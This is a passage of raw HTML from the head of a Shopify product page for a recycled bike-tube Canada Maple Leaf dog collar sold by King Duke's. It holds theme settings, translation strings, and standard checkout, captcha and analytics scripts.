

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kingdukes.com/products/cycle-dog-canada-maple-leaf-collar-dog-collar
body_size: 79084
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>
    <script>
      window.Store = window.Store || {};
      window.Store.id = 19388295;
    </script>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#f7f9fb">

    
    <title>
      Cycle Dog - Canada Maple Leaf Collar - Dog Collar | King Duke&#39;s, Beaverton
    </title>

    
      <meta
        name="description"
        content="Cycle Dog No Stink, Recycled, Canada Maple Leaf Dog Collars are hand sewn in Portland, Oregon. Made from recycled bike tubes, not only are they eco-friendly but the rubber backing doesn’t allow bacteria to grow and the collars do not get stinky!"
      >
    

    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;
    var u='https://www.googletagmanager.com/gtm.js?id=';j.src=
    u+i+dl;f.parentNode.insertBefore(j,f);var o=atob('R1RNLVdaOExWNUNa');
    j=d.createElement(s);j.async=true;j.src=u+o+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TVWBQV3');</script>
    <!-- End Google Tag Manager -->
    <link rel="dns-prefetch" href="https://v.shopify.com">
    <link rel="dns-prefetch" href="https://www.youtube.com">
    <link rel="dns-prefetch" href="https://vimeo.com">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" as="style">
    <!-- Stylesheet for Fancybox library -->
    <link rel="stylesheet" href="//www.kingdukes.com/cdn/shop/t/51/assets/fancybox.css?v=19278034316635137701753729064" type="text/css" media="all" defer>

    <!-- Stylesheets for Turbo -->
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style-isk.css?v=71788156788032305361753729064" rel="stylesheet" type="text/css" media="all" />

    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" rel="stylesheet" type="text/css" media="all" />

    <!-- Icons -->
    
      <link rel="shortcut icon" type="image/x-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="57x57" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_57x57.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="60x60" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_60x60.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="72x72" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_72x72.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="76x76" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_76x76.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="114x114" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_114x114.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="180x180" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="228x228" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_228x228.png?v=1613549973">
    
    <link rel="canonical" href="https://www.kingdukes.com/products/cycle-dog-canada-maple-leaf-collar-dog-collar">

    
    
      <script type="text/javascript" src="/services/javascripts/currencies.js" data-no-instant></script>
    

    

    
    <script>
      window.PXUTheme = window.PXUTheme || {};
      window.PXUTheme.version = '9.3.0';
      window.PXUTheme.name = 'Turbo';
    </script>
    

    
<template id="price-ui"><span class="price " data-price></span><span class="compare-at-price" data-compare-at-price></span><span class="unit-pricing" data-unit-pricing></span></template>
    <template id="price-ui-badge"><div class="price-ui-badge__sticker price-ui-badge__sticker--">
    <span class="price-ui-badge__sticker-text" data-badge></span>
  </div></template>

    <template id="price-ui__price"><span class="money" data-price></span></template>
    <template id="price-ui__price-range"><span class="price-min" data-price-min><span class="money" data-price></span></span> - <span class="price-max" data-price-max><span class="money" data-price></span></span></template>
    <template id="price-ui__unit-pricing"><span class="unit-quantity" data-unit-quantity></span> | <span class="unit-price" data-unit-price><span class="money" data-price></span></span> / <span class="unit-measurement" data-unit-measurement></span></template>
    <template id="price-ui-badge__percent-savings-range">Save up to <span data-price-percent></span>%</template>
    <template id="price-ui-badge__percent-savings">Save <span data-price-percent></span>%</template>
    <template id="price-ui-badge__price-savings-range">Save up to <span class="money" data-price></span></template>
    <template id="price-ui-badge__price-savings">Save <span class="money" data-price></span></template>
    <template id="price-ui-badge__on-sale">Sale</template>
    <template id="price-ui-badge__sold-out">Sold out</template>
    <template id="price-ui-badge__in-stock">In stock</template>
    

    <script>
      
window.PXUTheme = window.PXUTheme || {};


window.PXUTheme.theme_settings = {};
window.PXUTheme.currency = {};
window.PXUTheme.routes = window.PXUTheme.routes || {};


window.PXUTheme.theme_settings.display_tos_checkbox = false;
window.PXUTheme.theme_settings.go_to_checkout = false;
window.PXUTheme.theme_settings.cart_action = "ajax";
window.PXUTheme.theme_settings.cart_shipping_calculator = true;


window.PXUTheme.theme_settings.collection_swatches = false;
window.PXUTheme.theme_settings.collection_secondary_image = false;


window.PXUTheme.currency.show_multiple_currencies = false;
window.PXUTheme.currency.shop_currency = "USD";
window.PXUTheme.currency.default_currency = "USD";
window.PXUTheme.currency.display_format = "money_format";
window.PXUTheme.currency.money_format = "${{amount}}";
window.PXUTheme.currency.money_format_no_currency = "${{amount}}";
window.PXUTheme.currency.money_format_currency = "${{amount}} USD";
window.PXUTheme.currency.native_multi_currency = false;
window.PXUTheme.currency.iso_code = "USD";
window.PXUTheme.currency.symbol = "$";


window.PXUTheme.theme_settings.display_inventory_left = false;
window.PXUTheme.theme_settings.inventory_threshold = 10;
window.PXUTheme.theme_settings.limit_quantity = false;


window.PXUTheme.theme_settings.menu_position = null;


window.PXUTheme.theme_settings.newsletter_popup = false;
window.PXUTheme.theme_settings.newsletter_popup_days = "2";
window.PXUTheme.theme_settings.newsletter_popup_mobile = true;
window.PXUTheme.theme_settings.newsletter_popup_seconds = 6;


window.PXUTheme.theme_settings.pagination_type = "basic_pagination";


window.PXUTheme.theme_settings.enable_shopify_collection_badges = false;
window.PXUTheme.theme_settings.quick_shop_thumbnail_position = null;
window.PXUTheme.theme_settings.product_form_style = "select";
window.PXUTheme.theme_settings.sale_banner_enabled = true;
window.PXUTheme.theme_settings.display_savings = true;
window.PXUTheme.theme_settings.display_sold_out_price = false;
window.PXUTheme.theme_settings.free_text = "Free";
window.PXUTheme.theme_settings.video_looping = null;
window.PXUTheme.theme_settings.quick_shop_style = "popup";
window.PXUTheme.theme_settings.hover_enabled = false;


window.PXUTheme.routes.cart_url = "/cart";
window.PXUTheme.routes.cart_update_url = "/cart/update";
window.PXUTheme.routes.root_url = "/";
window.PXUTheme.routes.search_url = "/search";
window.PXUTheme.routes.all_products_collection_url = "/collections/all";
window.PXUTheme.routes.product_recommendations_url = "/recommendations/products";
window.PXUTheme.routes.predictive_search_url = "/search/suggest";


window.PXUTheme.theme_settings.image_loading_style = "appear";


window.PXUTheme.theme_settings.enable_autocomplete = true;


window.PXUTheme.theme_settings.page_dots_enabled = false;
window.PXUTheme.theme_settings.slideshow_arrow_size = "light";


window.PXUTheme.theme_settings.quick_shop_enabled = true;


window.PXUTheme.translation = {};


window.PXUTheme.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";
window.PXUTheme.translation.one_item_left = "item left";
window.PXUTheme.translation.items_left_text = "items left";
window.PXUTheme.translation.cart_savings_text = "Total Savings";
window.PXUTheme.translation.cart_discount_text = "Discount";
window.PXUTheme.translation.cart_subtotal_text = "Subtotal";
window.PXUTheme.translation.cart_remove_text = "Remove";
window.PXUTheme.translation.cart_free_text = "Free";


window.PXUTheme.translation.newsletter_success_text = "Thank you for joining our mailing list!";


window.PXUTheme.translation.notify_email = "Enter your email address...";
window.PXUTheme.translation.notify_email_value = "Translation missing: en.contact.fields.email";
window.PXUTheme.translation.notify_email_send = "Send";
window.PXUTheme.translation.notify_message_first = "Please notify me when ";
window.PXUTheme.translation.notify_message_last = " becomes available - ";
window.PXUTheme.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";


window.PXUTheme.translation.add_to_cart = "Add to Cart";
window.PXUTheme.translation.coming_soon_text = "Coming Soon";
window.PXUTheme.translation.sold_out_text = "Sold Out";
window.PXUTheme.translation.sale_text = "Sale";
window.PXUTheme.translation.savings_text = "You Save";
window.PXUTheme.translation.from_text = "from";
window.PXUTheme.translation.new_text = "New";
window.PXUTheme.translation.pre_order_text = "Pre-Order";
window.PXUTheme.translation.unavailable_text = "Unavailable";


window.PXUTheme.translation.all_results = "View all results";
window.PXUTheme.translation.no_results = "Sorry, no results!";


window.PXUTheme.media_queries = {};
window.PXUTheme.media_queries.small = window.matchMedia( "(max-width: 480px)" );
window.PXUTheme.media_queries.medium = window.matchMedia( "(max-width: 798px)" );
window.PXUTheme.media_queries.large = window.matchMedia( "(min-width: 799px)" );
window.PXUTheme.media_queries.larger = window.matchMedia( "(min-width: 960px)" );
window.PXUTheme.media_queries.xlarge = window.matchMedia( "(min-width: 1200px)" );
window.PXUTheme.media_queries.ie10 = window.matchMedia( "all and (-ms-high-contrast: none), (-ms-high-contrast: active)" );
window.PXUTheme.media_queries.tablet = window.matchMedia( "only screen and (min-width: 799px) and (max-width: 1024px)" );
window.PXUTheme.media_queries.mobile_and_tablet = window.matchMedia( "(max-width: 1024px)" );
    </script>

    

    

    <script>
      
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="riyl2f1tBphsISnJ-QSooo2LJCDOPjgjHQ6u5lC5YyA">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19388295/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="555d6d376fd264f5ec16e6d30a69d958">
<meta id="in-context-paypal-metadata" data-shop-id="19388295" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.kingdukes.com/products/cycle-dog-canada-maple-leaf-collar-dog-collar.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=19388295" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":19388295,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/19388295","merchantName":"King Duke's","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"King Duke's","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"555d6d376fd264f5ec16e6d30a69d958","betas":["rich-media-storefront-analytics"],"domain":"www.kingdukes.com","predictiveSearch":true,"shopId":19388295,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kingdukes.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Stay | Kingdukes","id":164377493540,"schema_name":"Turbo","schema_version":"9.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kingdukes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BWmiNN46.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BWmiNN46.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/H2wP9Jy5lXMKowGCAxePgQ.js?shop=kingdukes.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=kingdukes.myshopify.com","\/\/cdn.shopify.com\/proxy\/c01eb4295bfa31b205bff169f318631bac76a0b9eac99373ff7ba7c56c89d1e4\/forms-akamai.smsbump.com\/467122\/form_194037.js?ver=1715937971\u0026shop=kingdukes.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=683943\u0026shop=kingdukes.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19388295,"offset":-28800,"reqid":"0e91e72f-b395-4823-8ace-95e7f5e0a4f8-1769544800","pageurl":"www.kingdukes.com\/products\/cycle-dog-canada-maple-leaf-collar-dog-collar","u":"4a0a69ee51c1","p":"product","rtyp":"product","rid":858526777380};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

